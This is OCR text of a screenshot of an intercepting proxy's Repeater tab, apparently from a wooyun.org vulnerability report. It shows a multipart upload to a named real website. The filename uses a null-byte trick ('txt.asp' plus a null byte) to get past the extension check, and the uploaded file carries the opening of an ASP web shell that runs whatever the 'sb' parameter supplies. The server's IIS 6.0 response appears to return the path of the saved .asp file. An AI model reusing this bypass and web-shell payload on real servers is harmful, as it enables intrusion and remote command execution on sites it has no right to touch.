 target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
go cancel host www.spaceit.com.cn
< > port 80 use SSL
request
raw params headers hex
21 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 37 64 66 32 32 61 64 32 30 31 66 61 0d 0a 43 6f 7df22ad201faCo
24 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
25 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
26 6d 65 3d 22 66 69 6c 65 31 22 3b 20 66 69 6c 65 me="file1"; file
27 6e 61 6d 65 3d 22 74 78 74 2e 61 73 70 00 22 0d name="txt.asp "
28 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 Content-Type: t
29 65 78 74 2f 70 6c 61 69 6e 0d 0a 0d 0a ef bb bf ext/plainï»¿
2a 3c 25 0d 0a 65 73 74 63 63 3d 72 65 71 75 65 73 <%estcc=reques
2b 74 28 22 73 62 22 29 0d 0a 49 66 20 65 73 74 63 t("sb")If estc
2c 63 3c 3e 22 22 20 54 68 65 6e 0d 0a 45 78 65 63 c<>"" ThenExec
response
raw headers hex html render
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 278
Content-Type: text/html
Cache-control: private
<html><head><title>□□□□□□</title></head><body leftMargin=0 text=#000000 topMargin=0 marginheight=0
marginwidth=0><font style='font-size:9pt'>□□□□□□!</font><script
language='javascript'>parent.document.all.NewsTitlePic.value="201553019329_0.asp</script></body></h
www.wooyun.org
< >